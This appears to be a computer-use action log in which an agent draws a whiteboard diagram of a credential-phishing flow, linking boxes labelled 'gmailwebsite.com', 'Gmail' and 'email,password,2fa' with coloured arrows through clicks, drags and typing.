
double_click(223, 387)

type("email,password,2f")

type("a")
left_click(292, 436)
scroll(294, 439, "up", 5)

key("a")
scroll(457, 393, "right", 3)
scroll(456, 395, "up", 3)

Draw an arrow up from gmailwebsite.com into a new box labelled Gmail.
left_click_drag(391, 359, 570, 159)

scroll(600, 215, "down", 5)
key("r")
left_click_drag(523, 142, 772, 258)

double_click(602, 204)
type("Gmail")
left_click(588, 295)

Turn the gmailwebsite.com box red and place a copy of the Email/password box above Gmail.
left_click(500, 455)
left_click(1131, 133)

left_click(657, 385)
left_click(490, 444)
scroll(539, 449, "right", 5)
left_click(686, 461)

scroll(638, 336, "up", 2)
mouse_move(687, 540)
left_mouse_down("alt")
mouse_move(677, 198)
mouse_move(558, 124)
mouse_move(576, 107)
left_mouse_up("alt")
Colour the Gmail-to-Email/password arrow yellow and draw a yellow arrow back toward gmailwebsite.com.
key("a")
left_click_drag(503, 271, 580, 141)

left_click(1110, 112)
scroll(480, 289, "up", 3)
key("a")

scroll(458, 341, "up", 1)
scroll(360, 404, "down", 3)
scroll(259, 485, "down", 2)

scroll(416, 284, "up", 1)
scroll(395, 306, "up", 4)

scroll(379, 418, "up", 1)
scroll(426, 365, "up", 3)
scroll(382, 475, "down", 3)
